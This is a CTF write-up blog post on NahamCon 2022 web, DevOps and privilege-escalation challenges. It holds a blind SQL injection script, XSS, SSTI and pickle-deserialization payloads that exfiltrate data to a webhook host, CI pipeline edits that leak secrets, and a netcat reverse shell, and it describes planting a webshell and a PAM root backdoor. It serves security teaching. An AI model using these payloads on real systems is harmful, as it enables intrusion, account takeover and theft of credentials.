Overview

Well it has been a really long time since I have updated my personal blog... I have been quite busy popping shells on machines, organising CTF events and banging my head trying to solve CTF challenges.

Speaking of banging ~~(no dirty innuendo here)~~, NahamCon CTF 2022 was an absolute banger ! Every challenge I did was well thought out, did not have any brain cell killing nonsense that you sometimes see in other CTFs and was just a bucket full of fun!

I participated with my CTF team, PissedEmu (named after a glorious drink in Western Australia), and together we were able to reach 10th place against over 3000+ teams .

Personally, I focused on the web , devops (great to see challenges about this since it is overlooked) and a privilege escalation miscellaneous challenges. The rest of this article I will explain my thought process and how I solved the following challenges.

Web

  • Flaskmetal Alchemist
  • Two For One
  • Hacker Ts
  • Deafcon
  • Poller

DevOps

  • Poisoned
  • Gitops

Miscellaneous

  • Degradation

Web

Flaskmetal Alchemist

Flag Solves Point Value


flag{order_by_blind} 260 168



Fullmetal Alchemist is a Flask web application that conveniently allows you to search for any metal on the periodic table. You are also provided with the application source code to review and identify any security vulnerabilities.

Looking through the source code we can see that sqlalchemy is used for managing the data on a sqlite backend database. If you didn't know, sqlalchemy is a powerful python module for managing SQL databases that you can use by creating models and letting sqlalchemy or SQL database. It can also be used for querying data from those models, which is generally safe except for a few scenarios...

One of the unsafe scenarios is if user input is directly inserted into the order_by method ! This is because sqlalchemy will just append ORDER BY {user_input} to the end of the of the query filter and does not escape the user input (cannot use prepared statements for ORDER BY statements)! Therefore, if a developer does not filter user input going into the function order_by then it is vulnerable to SQL injection !

We can see the web application is vulnerable by seeing that the index() route just whacks user input straight into order_by and is vulnerable to SQL injection when metals = Metal.query.filter(Metal.name.like("%{}%".format(search))).order_by(text(order)) is executed.

src/app.py

@app.route("/", methods=["GET", "POST"])
def index():
    if request.method == "POST":
        search = ""
        order = None
        if "search" in request.form:
            search = request.form["search"]
        if "order" in request.form:
            order = request.form["order"]
        if order is None:
            metals = Metal.query.filter(Metal.name.like("%{}%".format(search)))
        else:
            metals = Metal.query.filter(
                Metal.name.like("%{}%".format(search))
            ).order_by(text(order))
        return render_template("home.html", metals=metals)
    else:
        metals = Metal.query.all()
        return render_template("home.html", metals=metals)

So how do we exploit the ORDER BY SQL injection vulnerability? It is not as simple as appending AND , OR , SELECT , etc since after the ORDER BY clause these clauses will cause an error to be returned. However, we can execute a different query and use the result of that query to change the result of the original query and construct a blind SQL injection attack !

It is now time to introduce you all to the most OP sqlite function for performing blind sqlite injection attacks.

instr

Man I have abused this sqlite function so hard in several CTFs, getting unintended blind SQL injection solutions, since most challenge creators forget about it.

instr(column, 'some string') works by returning 1 if the provided string is in the column value and 0 otherwise. You can use this to exfiltrate a flag from a column character by character, looking for results where you find the next character in a flag. For an example, instr(flag, 'flag{a') will return 1 if the next character in the flag is a , otherwise it returns 0 .

Knowing how instr functions, and the flag is located in the table flag in the column flag I constructed the following blind SQL injection payload.

1 LIMIT 0, 1|1000*(SELECT instr(flag, '{chars}') FROM flag)

How this works is when I find the next character in the flag, the upper LIMIT will by 1001 and will dump all of the metals in the database. Otherwise, when I have not found the next character in the flag then the upper limit will only be 1 since 1000*0=0 (in case you skipped maths in highschool). This causes a very significant difference in the content length in the response that I can easily check to see if I found the correct next flag!

Putting it all together, below is the dirty solution code that I wrote.

import requests, threading, queue, string
import urllib.parse as url_parse

QUERY = "1 LIMIT 0, 1|1000*(SELECT instr(flag, '{chars}') FROM flag)"
THREADS = 20
TARGET = "<URL TO YOUR CHALLENGE INSTANCE>"

PREFIX = "flag{"
CHARS = "_" + string.ascii_lowercase + string.digits + string.ascii_uppercase + "}"

q = queue.Queue()
result_q = queue.Queue()

def worker():
    while True:
        chars = q.get()[0]
        if chars == None:
            break
        query = QUERY.format(
            chars=chars
        )
        r = requests.post(TARGET,data={"search":"","order":query})

        if len(r.content) > 3480:
            result_q.put((chars,))

        q.task_done()


if __name__ == "__main__":
    for c in CHARS:
        q.put((PREFIX+c,))

    threads = [
        threading.Thread(target=worker, daemon=True)
            for _t in range(THREADS)
    ]

    t: threading.Thread
    [t.start() for t in threads]

    while True:
        found_chars: str = result_q.get()[0]
        print("FOUND CHARS:", found_chars)

        for c in CHARS:
            q.put((found_chars+c,))

        result_q.task_done()


Executing the code above will leak the flag character by character as shown below.

Two For One

Flag Solves Point Value
flag{96710ea6be916326f96de003c1cc97cb} 76 473

Two For One was a really fun challenge that demonstrates the impact that a single vulnerability on a website can cause! Going to website we see that you need to sign in to access the Fort Knox service.

So I created an account and saw that there was a feedback feature on the settings page to provide constructive feedback about the website. I thought my feedback was really constructive to see if I can inject HTML by providing an image of my webhook (I use this website for my webhooks during CTFs )!

Noice I can inject some HTML code, so I can probably execute some inline Javascript and exploit a XSS vulnerability (no Content Security Policy to stop me from doing that)!

However, I could not simply exfiltrate my victims session cookie since the site sets the cookie as HttpOnly ... I will need to use other features on the website to be able to takeover the victim's account. Fortunately on the settings page, we could reset the 2FA key and change passwords and only needing the 2FA one time password (OTP) ! This means that the attack methodology to take over the account is:

  1. Reset the victim's 2FA key and exfiltrate the new key.
  2. Using the OTP from step 1, change the password for the victim's account and login as them.

To do this, I used the Javascript function fetch for sending exfiltrated data to my web hook again. My first payload resets the victim's 2FA and sends the response to my webhook I can save the OTP key on my 2FA authenticator app.

<script>fetch("/reset2fa",{method:'post'}).then(r => r.text()).then((d) => {fetch("https://webhook.site/c6db1a4c-adad-4d53-b47e-3eee94940202?otp="+btoa(d))});</script>

Noice, now I have the new OTP key for the admin account! For generating the QR code to scan with my authenticator app, I was lazy and just used the QRious javascript class that was already on the website.

Noice noice noice

Now all I needed to do was reset the admin's password and login. Using the OTP password I could do this by using the following payload which will change the admin password to getyaaccounttakenoverlol .

<script>fetch("/reset_password",{method:'post',headers:{'Content-Type':'application/json'},body:JSON.stringify({"password":"getyaaccounttakenoverlol","password2":"getyaaccounttakenoverlol","otp":"<PUT OTP HERE>"})});</script>

After waiting until the payload has been executed, I was able to login to the admin account and view the secret flag!

Hacker Ts

Flag Solves Point Value
flag{461e2452088eb397b6138a5934af6231} 127 422

This challenge is about a pretty cool Hacker t-shirt page where you can make your own custom t-shirt with a bash command on it. Bummer they aren't selling any shirts...

There was also an admin page at /admin , which was only accessible by `localhost ! Hmmm, I wonder if the T-Shirt page is vulnerable to Server-Side Request Forgery (SSRF) .

One method to check if it is vulnerable to SSRF is by seeing if you can execute Javascript code when the image of the t-shirt is generated. The payload below should overwrite the contents the document and would show on the generated image.

<script>document.write("noice nearly SSRF!");</script>

The first input to test would be the text GET parameter in the URL and visiting the page below with the above payload shows that we can execute Javascript code!

/exploit?text=<script>document.write("noice nearly SSRF!");</script>&color=%2324d600

noice

Now the next thing I needed to figure out was how to exfiltrate the contents of the admin page. Ideally, I would use fetch but for the worst case scenarios I use XMLHttpRequest if fetch unable. To test which method works, I tried both of them to send a request to my webhook using the following payloads for fetch and XMLHttpRequest respectively.

Testing fetch

<script>fetch("https://webhook.site/c6db1a4c-adad-4d53-b47e-3eee94940202?type=fetch");</script>

Testing XMLHttpRequest

<script>x=new XMLHttpRequest();x.open('GET','https://webhook.site/c6db1a4c-adad-4d53-b47e-3eee94940202?type=ohgoditsxmlhttprequest');x.send()</script>

Unfortunately, only XMLHttpRequest worked...

Oh well, at least we can use the onload function so when the XMLHttpRequest has loaded the page I could send the full page contents as base64 text to my webhook using the following payload.

<script>x=new XMLHttpRequest();x.onload=function(){y=new XMLHttpRequest();y.open('GET','https://webhook.site/c6db1a4c-adad-4d53-b47e-3eee94940202?yeet'+btoa(x.responseText));y.send()};x.open('GET','http://localhost:5000/admin');x.send();</script>

WAIT WHAT???

Why on earth is my payload breaking?!

I spent a good half an hour trying to figure out why my payload was not working. Then it finally clicked for me and realised I am a big doofus.

The issue with the above payload is the following part of the payload.

y.open('GET','https://webhook.site/c6db1a4c-adad-4d53-b47e-3eee94940202?yeet'+btoa(x.responseText))

The character + before the btoa can also be the URL encoding for a space ( ' ' ), which was exactly what was happening and breaking my payloads syntax. URL encoding the + to %2B fixes the problem and the following payload works!

<script>x=new XMLHttpRequest();x.onload=function(){y=new XMLHttpRequest();y.open('GET','https://webhook.site/c6db1a4c-adad-4d53-b47e-3eee94940202?yeet'%2Bbtoa(x.responseText));y.send()};x.open('GET','http://localhost:5000/admin');x.send();</script>

noice noice

Now all I needed to do was decode the base64 and grab the flag! I used CyberChef since the text was in a URL safe format and I was lazy.

Deafcon

Flag Solves Point Value
flag{001a305ac5ab4b4ea995e5719ab10104} 45 491

Oooo noice I can finally buy get tickets for Deafcon for free! Oh wait I can't read and it isn't for Defcon...

Oh well, let me just sign up with my personal email {{7*7}}@yeet.com (I don't know why but I had a Server-Side Template Injection (SSTI) itch when I first saw this challenge for some unknown reason).

heck ye

I initally thought this would be an easy challenge and I can go straight to Remote Code Execution with the following payload as an email. I got the payload from here .

{{self._TemplateReference__context.cycler.__init__.__globals__.os.popen('id').read()}}@yeet.com

Urgh

I felt so close to getting the flag... I could see that I can execute popen if only I could only put in () without being caught by the web application filter (WAF).

{{self._TemplateReference__context.cycler.__init__.__globals__.os.popen}}@yeet.com

Despite my super fast progress starting this challenge, I got stumped at this point for hours . Until I decided to test what happens if I put special unicode characters 𝕃ⅇ𝙤𝓃ⅈ𝔰𝔥𝙖𝓃 into the email.

As you can see above, the string 𝕃ⅇ𝙤𝓃ⅈ𝔰𝔥𝙖𝓃 was normalised to Leonishan ! This means I might be able to bypass the WAF by finding alternative unicode characters for () . This is known as an unicode normalisation attack !

Reading this great blog about bypassing WAFs using unicode normalization attacks, I found that I could use the characters ⁽⁾ and see if it bypassed the WAF.

Testing it with the following payload shows that I have got it!

{{self._TemplateReference__context.cycler.__init__.__globals__.os.popen'id'.read⁽⁾}}@yeet.com

ye ye ye

Now I just need to find a way to execute commands with spaces since the WAF also blocks emails with spaces in it . The easiest way I used was having a seperate GET parameter called cmd that I could retrieve by using request.args.cmd .

Full payload

/ticket?name=yeet&email={{self._TemplateReference__context.cycler.__init__.__globals__.os.popenrequest.args.cmd.read⁽⁾}}@yeet.com&cmd=cat flag.txt

Poller

Flag Solves Point Value
flag{001a305ac5ab4b4ea995e5719ab10104} 36 495

I am not going to lie, I tripped up a few times doing this challenge. Fortunately I had a team mate that was noticing the little details that I missed that helped me solve the challenge.

Poller is website specifically for the infosec community to ask and answer questions.

At first I thought this was going to be another SQL injection challenge, since the website crashes and responds with a 500 status code if you modify choice ID for a question to an invalid one.

Then I noticed that the sessionid token that is assigned is a really weird one that I could not immediately recognise. It was at this point, one of my team mates pointed out something very important that I overlooked.

Looking at the source code I could immediately tell it was a Django website. I could also see why the session token is whack , because the site was using a PickleSerializer for some horrible reason for serializing the sessions...

https://github.com/congon4tor/poller/blob/main/poller/poller/settings.py

Now if you know anything about pickle and mixing it with inputs that users can manipulate, it is a horrible idea ! This is because when pickle deserializes a string, you can deseralize it to an arbtrary python object running custom code ! This means, if I can modify my session token with a Pickle Deserialization payload then I would get RCE !

However, in order to do this on Django I would need to know the SECRET_KEY to forge my malicious session token. I had a quick glimpse at the previous commits (this would bite my butt later), then decided to see if I can find another vulnerability I could exploit on the website.

I saw the the Django app also had DEBUG mode set to True, which is known for leaking sensitive information and should be never used in an environment exposed on the internet . However, I realised that this was not the method since I have made the website crash earlier and it did not show me any of the juicy information I wanted...

I then tried looking into other things such as decoding the session token to see if any sensitive information is leaked that way. The following code can be used to decode a Django PickleSerialized token.

depickler.py

import pickle
import base64, zlib

TOKEN = ".eJxNjDsKwkAURbWwFMFVaDPMNy-l2LuG8Oa9GeOHBPIpBRcw5bgOt6iiQm55zuHeF4_n7Ltb3qRlheNQV2MfuurEOc1NTusJ80iX0LzFls_YHFtBbTN0Jy8-ifjZXhxaDtf9v11NDmrs65x2qgRTKJKWoADHDoL3OloVWYEMkZCwYI4E2pQlWKektqw1OkUmQpR5FC_xSj8w:1nkMcd:K4s7fhjnjSn2ix1AIyVKOg728TpKEIO5C0Te4PBIddE"

def b64_decode(s):
    pad = b"=" * (len(s) % 4)
    return base64.urlsafe_b64decode(s + pad)

value, sig = token.rsplit(':', 1)

base64d = value.encode()

decompress = base64d[:1] == b"."
if decompress:
    base64d = base64d[1:]
data = b64_decode(base64d)
if decompress:
    data = zlib.decompress(data)

print(pickle.loads(data))

However, I did not find anything besides the standard attributes in Django tokens...

Fortunately, my guardian angel saved me once again and decided to have a proper look at the commits in the repository.

Turns out I was a big monke for only glimpsing at the previous commits, because the new key was accidently leaked when the developer tried to copy the .env file...

Well I finally figured out what the SECRET_KEY so I could forge my RCE payload!

I based my approach from this CTF writeup from back in 2014 , removing the python 2.* shenanigans.

pickler.py

import os
from django.core import signing
from django.contrib.sessions.serializers import PickleSerializer
import os

SECRET_KEY = "77m6p#v&(wk_s2+n5na-bqe!m)^zu)9typ#0c&@qd%8o6!"

class Exploit():
    def __reduce__(self):
        return (os.system, ("""wget https://webhook.site/c6db1a4c-adad-4d53-b47e-3eee94940202?o=$(cat flag.txt|base64 -w0)""",))

print(signing.dumps(
    Exploit(),
    key=SECRET_KEY,
    salt='django.contrib.sessions.backends.signed_cookies',
    serializer=PickleSerializer
    )
)

Now all I had to do was change my sessionid cookie to the payload and receive the flag being sent to my webhook!

Devops

Poisoned

Flag Solves Point Value
flag{0ee4a0101bb992911c2c56e17d9b86cd} 82 468

For this challenge, I had access to a GiTea and Drone CI instance using the leaked credentials developer:2!W4S5J$6e . The goal of this challenge was to find a way to leak the secret flag variable on the git repository JustHacking/poisoned .

Checking .drone.yml I can see that the flag is shown using echo but Drone CI redacts all secret variable values from its output. However, if I could modify .drone.yml I could exfiltrate the flag by sending the flag to my webhook.

I realised that I could fork the repository , modify .drone.yml then create a pull request to trigger my payload and get the flag!

.drone.yml

---
kind: pipeline
type: exec
name: test pipeline non-master

platform:
  os: linux
  arch: amd64

steps:
  - name: non-master
    commands:
      - echo "Running from the $DRONE_BRANCH branch"
    environment:
      FLAG:
        from_secret: flag
trigger:
  branch:
    exclude:
      - master

---
kind: pipeline
type: exec
name: test pipeline master

platform:
  os: linux
  arch: amd64

steps:
  - name: master
    commands:
      - echo "Running from the $DRONE_BRANCH branch"
      - echo "Flag -> $FLAG"
      - wget "https://webhook.site/c6db1a4c-adad-4d53-b47e-3eee94940202/?flag=$FLAG"
    environment:
      FLAG:
        from_secret: flag
trigger:
  branch:
    - master

Gitops

Flag Solves Point Value
flag{9e3dd10bb90e1ad16676470cabb20858} 31 496

Once again we have access to a GiTea and Drone CI instance with the leaked credentials developer:2!W4S5J$6e . However, this time the goal for the challenge is to execute code on a website that has continuous deployment setup on.

Since the website is running PHP, if I could just push a PHP webshell to the master branch then I could execute code on the target website.

However, I could not directly push to the master branch and the pull requests have been configured to require an alternative approver to approve the changes... damn...

However, the repository has continuous integration setup using Drone CI. Since the Drone CI instance needs to have access to the git repository it needs to have git credentials that I could steal ! Using those git credentials I could self-approve the pull request and throw software development lifecycle practices out of the window!

Originally I popped a reverse shell by modifying the .drone.yml file to the one below.

.drone.yml

---
kind: pipeline
type: exec
name: default

platform:
  os: linux
  arch: amd64

steps:
  - name: linting
    commands:
      - rm -f /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc <YOUR IP> <YOUR PORT> >/tmp/f

However, due to laziness doing this writeup and not bothering to turn on my attack infra I will just tell you the juicy details. When you check the $HOME directory on the Drone CI instance, you can see the git credentials in the file $HOME/.netrc . Below I just used the wget to exfiltrate the contents of $HOME/.netrc as base64 encoded text.

Decoding the base64 text reveals that the git credentials are droneci:t4K0@s!qSF !

noice

So to finally push my webshell.php to the master branch I just needed to login as droneci and approve the changes then merge to master ! I also need to make sure that all of the continuous integration checks pass so I can successful push my webshell!

Once everything does, I had a nice webshell on the website! My personal favourite is the WhiteWinterWolf PHP Webshell !

Miscellaneous

Degradation

Flag Solves Point Value
flag{2d39ef6b9bc80c74405c443fc83c5772} 22 498

So this challenge is a privilege escalation challenge to retrieve a flag from the root directory.

After SSHing into the box, I did the standard checks to see if I can exploit an existing program for privilege escalation (eg. sudo , sticky bit, crontab, running processes, etc). Nothing was useful until I check what files and folders the user has access to.

/usr/lib/x86_64-linux-gnu/security

That is so sus

Why is it bad for users to have file write on the /usr/lib/x86_64-linux-gnu/security folder?

It is because it is were the Pluggable Authentication Modules (PAM) libraries are stored!

This means I could overwrite pam_unix.so which is the library for authenticating users on Unix and add a backdoor password so I can log in as the root user!

There is an actually a tool for doing this located here . How this pam_unix.so backdoor works by patches the original source code with another password that you provide that it checks first before trying to authenticate the user with their original password. It then compiles the new pam_unix.so that you replace with the /usr/lib/x86_64-linux-gnu/security/pam_unix.so on the challenge instance.

I found that version 1.2.0 worked with creating the backdoor pam_unix.so and below I show how copied the pam_unix.so to the challenge instance and was able to login as root (including me goofing a little).

Conclusion

NahamCon CTF 2022 has been my personal favourite CTF this year (so far)! Every challenge that I attempted was a tonne of fun and there was no annoying fluff that I see in most other CTF events.

A huge congratulations and thank you for all of the challenge creators and organisers for running a brilliant CTF event!